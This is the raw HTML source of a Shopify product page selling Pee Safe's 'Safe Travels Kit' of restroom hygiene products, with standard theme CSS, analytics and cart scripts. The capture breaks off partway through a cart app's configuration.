

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.peesafe.com/collections/toilet-hygiene-1/products/safe-travels-kit
body_size: 63179
content:
<!doctype html>

<html lang="en" dir="ltr">
  <head>
    <title>
      Safe Travels Kit
    </title>
    
    <meta charset="utf-8">
    <meta
      name="viewport"
      content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=1.0"
    >
    <meta name="theme-color" content="#ffffff"><meta name="description" content="Your essential travel kit for clean and worry-free restroom experiences.Protect yourself from germs with the Toilet Seat Sanitizer which eliminates 99.9% of surface bacteria. For added hygiene, use our Disposable Toilet Seat Covers, offering protection from UTIs and infections in public restrooms. Complete your kit wit"><link rel="canonical" href="https://www.peesafe.com/products/safe-travels-kit"><link rel="shortcut icon" href="//www.peesafe.com/cdn/shop/files/Pee_Safe_Favicon_1.png?v=1719923496&width=96">
      <link rel="apple-touch-icon" href="//www.peesafe.com/cdn/shop/files/Pee_Safe_Favicon_1.png?v=1719923496&width=180"><link rel="preload" href="//www.peesafe.com/cdn/fonts/work_sans/worksans_n6.75811c3bd5161ea6e3ceb2d48ca889388f9bd5fe.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//www.peesafe.com/cdn/fonts/work_sans/worksans_n4.b7973b3d07d0ace13de1b1bea9c45759cdbe12cf.woff2" as="font" type="font/woff2" crossorigin><meta property="og:type" content="product">
  <meta property="og:title" content="Safe Travels Kit">
  <meta property="product:price:amount" content="378">
  <meta property="product:price:currency" content="INR"><meta property="og:image" content="http://www.peesafe.com/cdn/shop/files/Disposable_toilet_seat_cover_urination_Device_TSS.jpg?v=1756094436&width=2048">
  <meta property="og:image:secure_url" content="https://www.peesafe.com/cdn/shop/files/Disposable_toilet_seat_cover_urination_Device_TSS.jpg?v=1756094436&width=2048">
  <meta property="og:image:width" content="2100">
  <meta property="og:image:height" content="2100"><meta property="og:description" content="Your essential travel kit for clean and worry-free restroom experiences.Protect yourself from germs with the Toilet Seat Sanitizer which eliminates 99.9% of surface bacteria. For added hygiene, use our Disposable Toilet Seat Covers, offering protection from UTIs and infections in public restrooms. Complete your kit wit"><meta property="og:url" content="https://www.peesafe.com/products/safe-travels-kit">
<meta property="og:site_name" content="Pee Safe">
<meta name="twitter:card" content="summary"><meta name="twitter:title" content="Safe Travels Kit">
  <meta name="twitter:description" content="Your essential travel kit for clean and worry-free restroom experiences.Protect yourself from germs with the Toilet Seat Sanitizer which eliminates 99.9% of surface bacteria. For added hygiene, use our Disposable Toilet Seat Covers, offering protection from UTIs and infections in public restrooms. Complete your kit with the Travel Buddy Urination Device, allowing you to stand and pee hygienically in any situation. Stay safe and comfortable wherever your adventures take you!
"><meta name="twitter:image" content="https://www.peesafe.com/cdn/shop/files/Disposable_toilet_seat_cover_urination_Device_TSS.jpg?crop=center&height=1200&v=1756094436&width=1200">
  <meta name="twitter:image:alt" content="Pee Safe Safe Travels Kit"><style>/* Typography (heading) */
  @font-face {
  font-family: "Work Sans";
  font-weight: 600;
  font-style: normal;
  font-display: fallback;
  src: url("//www.peesafe.com/cdn/fonts/work_sans/worksans_n6.75811c3bd5161ea6e3ceb2d48ca889388f9bd5fe.woff2") format("woff2"),
       url("//www.peesafe.com/cdn/fonts/work_sans/worksans_n6.defcf26f28f3fa3df4555714d3f2e0f1217d7772.woff") format("woff");
}

@font-face {
  font-family: "Work Sans";
  font-weight: 600;
  font-style: italic;
  font-display: fallback;
  src: url("//www.peesafe.com/cdn/fonts/work_sans/worksans_i6.78fba5461dc3c46449871ad9378fc3fd89177502.woff2") format("woff2"),
       url("//www.peesafe.com/cdn/fonts/work_sans/worksans_i6.e96d1853127697ea13d53cd7adc74309426a22a9.woff") format("woff");
}

/* Typography (body) */
  @font-face {
  font-family: "Work Sans";
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//www.peesafe.com/cdn/fonts/work_sans/worksans_n4.b7973b3d07d0ace13de1b1bea9c45759cdbe12cf.woff2") format("woff2"),
       url("//www.peesafe.com/cdn/fonts/work_sans/worksans_n4.cf5ceb1e6d373a9505e637c1aff0a71d0959556d.woff") format("woff");
}

@font-face {
  font-family: "Work Sans";
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//www.peesafe.com/cdn/fonts/work_sans/worksans_i4.16ff51e3e71fc1d09ff97b9ff9ccacbeeb384ec4.woff2") format("woff2"),
       url("//www.peesafe.com/cdn/fonts/work_sans/worksans_i4.ed4a1418cba5b7f04f79e4d5c8a5f1a6bd34f23b.woff") format("woff");
}

@font-face {
  font-family: "Work Sans";
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//www.peesafe.com/cdn/fonts/work_sans/worksans_n7.e2cf5bd8f2c7e9d30c030f9ea8eafc69f5a92f7b.woff2") format("woff2"),
       url("//www.peesafe.com/cdn/fonts/work_sans/worksans_n7.20f1c80359e7f7b4327b81543e1acb5c32cd03cd.woff") format("woff");
}

@font-face {
  font-family: "Work Sans";
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//www.peesafe.com/cdn/fonts/work_sans/worksans_i7.7cdba6320b03c03dcaa365743a4e0e729fe97e54.woff2") format("woff2"),
       url("//www.peesafe.com/cdn/fonts/work_sans/worksans_i7.42a9f4016982495f4c0b0fb3dc64cf8f2d0c3eaa.woff") format("woff");
}

:root {
    /**
     * ---------------------------------------------------------------------
     * SPACING VARIABLES
     *
     * We are using a spacing inspired from frameworks like Tailwind CSS.
     * ---------------------------------------------------------------------
     */
    --spacing-0-5: 0.125rem; /* 2px */
    --spacing-1: 0.25rem; /* 4px */
    --spacing-1-5: 0.375rem; /* 6px */
    --spacing-2: 0.5rem; /* 8px */
    --spacing-2-5: 0.625rem; /* 10px */
    --spacing-3: 0.75rem; /* 12px */
    --spacing-3-5: 0.875rem; /* 14px */
    --spacing-4: 1rem; /* 16px */
    --spacing-4-5: 1.125rem; /* 18px */
    --spacing-5: 1.25rem; /* 20px */
    --spacing-5-5: 1.375rem; /* 22px */
    --spacing-6: 1.5rem; /* 24px */
    --spacing-6-5: 1.625rem; /* 26px */
    --spacing-7: 1.75rem; /* 28px */
    --spacing-7-5: 1.875rem; /* 30px */
    --spacing-8: 2rem; /* 32px */
    --spacing-8-5: 2.125rem; /* 34px */
    --spacing-9: 2.25rem; /* 36px */
    --spacing-9-5: 2.375rem; /* 38px */
    --spacing-10: 2.5rem; /* 40px */
    --spacing-11: 2.75rem; /* 44px */
    --spacing-12: 3rem; /* 48px */
    --spacing-14: 3.5rem; /* 56px */
    --spacing-16: 4rem; /* 64px */
    --spacing-18: 4.5rem; /* 72px */
    --spacing-20: 5rem; /* 80px */
    --spacing-24: 6rem; /* 96px */
    --spacing-28: 7rem; /* 112px */
    --spacing-32: 8rem; /* 128px */
    --spacing-36: 9rem; /* 144px */
    --spacing-40: 10rem; /* 160px */
    --spacing-44: 11rem; /* 176px */
    --spacing-48: 12rem; /* 192px */
    --spacing-52: 13rem; /* 208px */
    --spacing-56: 14rem; /* 224px */
    --spacing-60: 15rem; /* 240px */
    --spacing-64: 16rem; /* 256px */
    --spacing-72: 18rem; /* 288px */
    --spacing-80: 20rem; /* 320px */
    --spacing-96: 24rem; /* 384px */

    /* Container */
    --container-max-width: 1640px;
    --container-narrow-max-width: 1390px;
    --container-gutter: var(--spacing-5);
    --section-outer-spacing-block: var(--spacing-12);
    --section-inner-max-spacing-block: var(--spacing-10);
    --section-inner-spacing-inline: var(--container-gutter);
    --section-stack-spacing-block: var(--spacing-8);

    /* Grid gutter */
    --grid-gutter: var(--spacing-5);

    /* Product list settings */
    --product-list-row-gap: var(--spacing-8);
    --product-list-column-gap: var(--grid-gutter);

    /* Form settings */
    --input-gap: var(--spacing-2);
    --input-height: 2.625rem;
    --input-padding-inline: var(--spacing-4);

    /* Other sizes */
    --sticky-area-height: calc(var(--sticky-announcement-bar-enabled, 0) * var(--announcement-bar-height, 0px) + var(--sticky-header-enabled, 0) * var(--header-height, 0px));

    /* RTL support */
    --transform-logical-flip: 1;
    --transform-origin-start: left;
    --transform-origin-end: right;

    /**
     * ---------------------------------------------------------------------
     * TYPOGRAPHY
     * ---------------------------------------------------------------------
     */

    /* Font properties */
    --heading-font-family: "Work Sans", sans-serif;
    --heading-font-weight: 600;
    --heading-font-style: normal;
    --heading-text-transform: normal;
    --heading-letter-spacing: -0.02em;
    --text-font-family: "Work Sans", sans-serif;
    --text-font-weight: 400;
    --text-font-style: normal;
    --text-letter-spacing: 0.0em;

    /* Font sizes */
    --text-h0: 2.75rem;
    --text-h1: 2rem;
    --text-h2: 1.75rem;
    --text-h3: 1.375rem;
    --text-h4: 1.125rem;
    --text-h5: 1.125rem;
    --text-h6: 1rem;
    --text-xs: 0.6875rem;
    --text-sm: 0.75rem;
    --text-base: 0.875rem;
    --text-lg: 1.125rem;

    /**
     * ---------------------------------------------------------------------
     * COLORS
     * ---------------------------------------------------------------------
     */

    /* Color settings */--accent: 26 26 26;
    --text-primary: 26 26 26;
    --background-primary: 255 255 255;
    --dialog-background: 255 255 255;
    --border-color: var(--text-color, var(--text-primary)) / 0.12;

    /* Button colors */
    --button-background-primary: 26 26 26;
    --button-text-primary: 255 255 255;
    --button-background-secondary: 164 210 51;
    --button-text-secondary: 26 26 26;

    /* Status colors */
    --success-background: 224 244 232;
    --success-text: 0 163 65;
    --warning-background: 255 246 233;
    --warning-text: 255 183 74;
    --error-background: 254 231 231;
    --error-text: 248 58 58;

    /* Product colors */
    --on-sale-text: 248 58 58;
    --on-sale-badge-background: 248 58 58;
    --on-sale-badge-text: 255 255 255;
    --sold-out-badge-background: 0 0 0;
    --sold-out-badge-text: 255 255 255;
    --primary-badge-background: 164 210 51;
    --primary-badge-text: 0 0 0;
    --star-color: 255 183 74;
    --product-card-background: 255 255 255;
    --product-card-text: 26 26 26;

    /* Header colors */
    --header-background: 255 255 255;
    --header-text: 26 26 26;

    /* Footer colors */
    --footer-background: 0 0 0;
    --footer-text: 255 255 255;

    /* Rounded variables (used for border radius) */
    --rounded-xs: 0.25rem;
    --rounded-sm: 0.375rem;
    --rounded: 0.75rem;
    --rounded-lg: 1.5rem;
    --rounded-full: 9999px;

    --rounded-button: 3.75rem;
    --rounded-input: 0.5rem;

    /* Box shadow */
    --shadow-sm: 0 2px 8px rgb(var(--text-primary) / 0.1);
    --shadow: 0 5px 15px rgb(var(--text-primary) / 0.1);
    --shadow-md: 0 5px 30px rgb(var(--text-primary) / 0.1);
    --shadow-block: 0px 18px 50px rgb(var(--text-primary) / 0.1);

    /**
     * ---------------------------------------------------------------------
     * OTHER
     * ---------------------------------------------------------------------
     */

    --cursor-close-svg-url: url(//www.peesafe.com/cdn/shop/t/487/assets/cursor-close.svg?v=147174565022153725511715578998);
    --cursor-zoom-in-svg-url: url(//www.peesafe.com/cdn/shop/t/487/assets/cursor-zoom-in.svg?v=154953035094101115921715579005);
    --cursor-zoom-out-svg-url: url(//www.peesafe.com/cdn/shop/t/487/assets/cursor-zoom-out.svg?v=16155520337305705181715579005);
    --checkmark-svg-url: url(//www.peesafe.com/cdn/shop/t/487/assets/checkmark.svg?v=77552481021870063511715578998);
  }

  [dir="rtl"]:root {
    /* RTL support */
    --transform-logical-flip: -1;
    --transform-origin-start: right;
    --transform-origin-end: left;
  }

  @media screen and (min-width: 700px) {
    :root {
      /* Typography (font size) */
      --text-h0: 3.5rem;
      --text-h1: 2.5rem;
      --text-h2: 2rem;
      --text-h3: 1.625rem;
      --text-h4: 1.375rem;
      --text-h5: 1.125rem;
      --text-h6: 1rem;

      --text-xs: 0.75rem;
      --text-sm: 0.875rem;
      --text-base: 1.0rem;
      --text-lg: 1.25rem;

      /* Spacing */
      --container-gutter: 2rem;
      --section-outer-spacing-block: var(--spacing-16);
      --section-inner-max-spacing-block: var(--spacing-12);
      --section-inner-spacing-inline: var(--spacing-12);
      --section-stack-spacing-block: var(--spacing-12);

      /* Grid gutter */
      --grid-gutter: var(--spacing-6);

      /* Product list settings */
      --product-list-row-gap: var(--spacing-12);

      /* Form settings */
      --input-gap: 1rem;
      --input-height: 3.125rem;
      --input-padding-inline: var(--spacing-5);
    }
  }

  @media screen and (min-width: 1000px) {
    :root {
      /* Spacing settings */
      --container-gutter: var(--spacing-12);
      --section-outer-spacing-block: var(--spacing-18);
      --section-inner-max-spacing-block: var(--spacing-16);
      --section-inner-spacing-inline: var(--spacing-16);
      --section-stack-spacing-block: var(--spacing-12);
    }
  }

  @media screen and (min-width: 1150px) {
    :root {
      /* Spacing settings */
      --container-gutter: var(--spacing-12);
      --section-outer-spacing-block: var(--spacing-20);
      --section-inner-max-spacing-block: var(--spacing-16);
      --section-inner-spacing-inline: var(--spacing-16);
      --section-stack-spacing-block: var(--spacing-12);
    }
  }

  @media screen and (min-width: 1400px) {
    :root {
      /* Typography (font size) */
      --text-h0: 4.5rem;
      --text-h1: 3.5rem;
      --text-h2: 2.75rem;
      --text-h3: 2rem;
      --text-h4: 1.75rem;
      --text-h5: 1.375rem;
      --text-h6: 1.25rem;

      --section-outer-spacing-block: var(--spacing-24);
      --section-inner-max-spacing-block: var(--spacing-18);
      --section-inner-spacing-inline: var(--spacing-18);
    }
  }

  @media screen and (min-width: 1600px) {
    :root {
      --section-outer-spacing-block: var(--spacing-24);
      --section-inner-max-spacing-block: var(--spacing-20);
      --section-inner-spacing-inline: var(--spacing-20);
    }
  }

  /**
   * ---------------------------------------------------------------------
   * LIQUID DEPENDANT CSS
   *
   * Our main CSS is Liquid free, but some very specific features depend on
   * theme settings, so we have them here
   * ---------------------------------------------------------------------
   */@media screen and (pointer: fine) {
        .button:not([disabled]):hover, .btn:not([disabled]):hover, .shopify-payment-button__button--unbranded:not([disabled]):hover {
          --button-background-opacity: 0.85;
        }

        .button--subdued:not([disabled]):hover {
          --button-background: var(--text-color) / .05 !important;
        }
      }</style><link href="//www.peesafe.com/cdn/shop/t/487/assets/theme.css?v=20564740166870617111749033761" rel="stylesheet" type="text/css" media="all" /><link href="//www.peesafe.com/cdn/shop/t/487/assets/swiper-bundle.min.css?v=102489349820627185311749033761" rel="stylesheet" type="text/css" media="all" /><script src="https://static-cdn.trackier.com/rtg/66a1eab47b48e629a02fb61f.js" defer="defer"></script>
    <!-- Breeze App Loader -->
    <!-- Do not remove -->
    <script
      type="module"
      src="https://sdk.breeze.in/electron/215.0.0/index.js"
      type="module"
      id="breeze-script-tag"
      data-environment="release"
      data-platform="shopify"
      data-enable-external-trackers="true"
      data-enable-snap-tracker="true"
      data-enable-ga="true"
      data-enable-fbp="true"
      data-emit-tracker-events="true"
      data-ga4-measurement-id="G-CZVD3EPQRJ"
      data-ga-version="new"
      data-merchantid= "peesafe"
      async
    />
    <!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Safe Travels Kit</title>
  
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="3O79mHatCfKIah6GWm9UN6iMRxI31CT3dNencKqDjBo">
<meta name="google-site-verification" content="UrVuwHrUBz6o9G_no4chw55HAA_wgAEsHxKXcJ5byAw">
<meta name="google-site-verification" content="YfKrgNJwR3mzph1sfV7YwP1a8rSRl_jZFDbjDA2mJNQ">
<meta name="google-site-verification" content="3O79mHatCfKIah6GWm9UN6iMRxI31CT3dNencKqDjBo">
<meta name="google-site-verification" content="_jktgQJ7UbRFmYWaBVspMNfgwuWGBOjqQoCH7ZbK7h4">
<meta name="google-site-verification" content="2eujQyNInsonl0ci2MG3YsxKY933d8qPO-gWyIkfVTs">
<meta name="facebook-domain-verification" content="w4fe5gle74v4nwfw7fitl96nqy5usc">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/5578555503/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://www.peesafe.com/products/safe-travels-kit.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"acd56321a7f70f490774a38b367fb46e","betas":["rich-media-storefront-analytics"],"domain":"www.peesafe.com","predictiveSearch":true,"shopId":5578555503,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "pee-safe.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"Peesafe-Shopify-2.0\/master - LIVE","id":131733815407,"schema_name":"Impact","schema_version":"5.3.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.peesafe.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.peesafe.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.peesafe.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//www.peesafe.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//www.peesafe.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.shopify.com\/s\/files\/1\/0055\/7855\/5503\/t\/161\/assets\/oip.js?v=1616583856\u0026shop=pee-safe.myshopify.com","https:\/\/cdn.gokwik.co\/v4\/dist\/gokwik.min.js?shop=pee-safe.myshopify.com","https:\/\/analytics.gokwik.co\/analytics.js?shop=pee-safe.myshopify.com","https:\/\/sl.storeify.app\/js\/frontend\/scripttag.js?shop=pee-safe.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0033\/3538\/9233\/files\/pct_old_new1.js?v=1669710770\u0026shop=pee-safe.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":5578555503,"offset":19800,"reqid":"83a73800-99d1-4665-aabc-ec3a7dc014dd-1768956910","pageurl":"www.peesafe.com\/collections\/toilet-hygiene-1\/products\/safe-travels-kit","u":"a7c6d858eb71","p":"product","rtyp":"product","rid":7016314732655};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.peesafe.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.peesafe.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://www.peesafe.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.peesafe.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
<!-- BEGIN app block: shopify://apps/pumper-bundles/blocks/app-embed/0856870d-2aca-4b1e-a662-cf1797f61270 --><meta name="format-detection" content="telephone=no">

  

  

  
  



<!-- END app block --><!-- BEGIN app block: shopify://apps/gokwik-cart-slide-cart-drawer/blocks/app-embed/531cd8ff-cc36-43b1-9a44-c16d44927215 --><script>
  var _lmdPageType;
</script>

<script>
  try {
    const kwikCartConfig = JSON.parse(
      sessionStorage.getItem("kwik-cart-request-data") || "{}"
    );
    if (kwikCartConfig) {
      const cartPageRedirection =
        kwikCartConfig?.appearance?.disableCartPage?.enable;
      if (cartPageRedirection) {
        if (location.pathname.split("/")[1].split("?")[0] === "cart") {
          console.log('redirecting from extension')
          location.href = "/?openCart=true";
        }
      }
    }
  } catch (err) {
    console.log(err);
  }
  window.kwikCartActive = false;
  const gk_cart_domain = "pee-safe.myshopify.com";
  window.gk_cart_domain = gk_cart_domain;
  const gk_cart_currency = "INR";
  window.gk_cart_currency = gk_cart_currency;
  try {
    window.gk_currency_format = "en"+'-'+"IN";
  } catch (err) {
    console.log(err);
  }
  const gk_selected_product_id = 7016314732655;
  window.gk_selected_product_id = gk_selected_product_id;
  const gk_product_tags = ["all_discount","all_products_new","BBS20","Pee Safe Toilet Seat Sanitizer Spray","Seat Cover 2.0","seat spray","toilet hygiene","Toilet Hygiene 2.0","toilet seat cover","Toilet seat sanitizer","Toilet Seat Sanitizer 2.0","toilet seat sanitizer spray","toilet seat spray","Toilet_Hygiene_Combo","TSS_Combos","Urination Device 2.0"];
  if (gk_product_tags?.length){
      if(gk_product_tags.some(tag => tag === 'kwikcart-freebie' )){
        window.location.replace("/")
    }
  }
  const atcButtonSelectors = [
    "form[action='/cart/add'] button[name='add']",
    "form[action$='/cart/add'] button[name='add']",
    "form[action='/cart/add'] button[data-checkout='same']",
    "form[action='/cart/add'] button[type='submit']",
    "form[action='/cart/add'] input[type='submit']",
    "form[action='/cart/add'] button[data-add-to-cart]",
    "form[action='/cart/add'] label[role='submit']",
    "form[data-zp-product-url='/cart'] button[type='submit']",
    "form[action='/cart/add'] a[role='submit']",
  ];
  
  const addAddtoCartEventListener = () => {
    document.querySelectorAll(atcButtonSelectors.join(", ")).forEach((atcButton) => {
      atcButton.addEventListener(
        "click",
        async (event) => {
          event.stopPropagation();
          event.stopImmediatePropagation();
          event.preventDefault();
          window.addItemtoCartFromForm && window.addItemtoCartFromForm(event);
        },
        true
      ); // `true` ensures it runs in the capturing phase
    });
  };
  document.addEventListener("DOMContentLoaded", (event) => {
    
  const gkAtcExcludedStores = [
    "bareanatomy.myshopify.com",
    "eumeworld-com.myshopify.com",
    "bombay-shaving.myshopify.com",
    "bblunt-com.myshopify.com",
    "two-brothers-organic-farms-amorearth.myshopify.com",
    "979fb0-0d.myshopify.com",
    "gillori.myshopify.com",
    "205ae7-83.myshopify.com",
    "terractive-4794.myshopify.com",
    "shady-gators.myshopify.com",
    "fflirtygo-com.myshopify.com",
    "thriveco-in.myshopify.com",
    "beyours-india.myshopify.com",
    "indus-valley2.myshopify.com",
    "shareyourbasil.myshopify.com",
    "dennisonfashionindia.myshopify.com",
    "philips-ecom.myshopify.com",
    "a5aec8.myshopify.com",
    "gushbeauty.myshopify.com",
    "9df745-2e.myshopify.com",
    "deea06.myshopify.com",
    "wellversed-health.myshopify.com",
    "slurrpfarm.myshopify.com",
    "thedermaco.myshopify.com",
    "aqualogicaprod.myshopify.com",
    "dr-sheths.myshopify.com",
    "truebrowns.myshopify.com",
    "swashaa.myshopify.com",
    "5b0dca-99.myshopify.com",
    "hiraperfume.myshopify.com",
    "hyphen-mcaffeine.myshopify.com",
    "ayasgold.myshopify.com",
    "4b84f0.myshopify.com",
    "physicswallahstore.myshopify.com",
    "gusto-foods-store.myshopify.com",
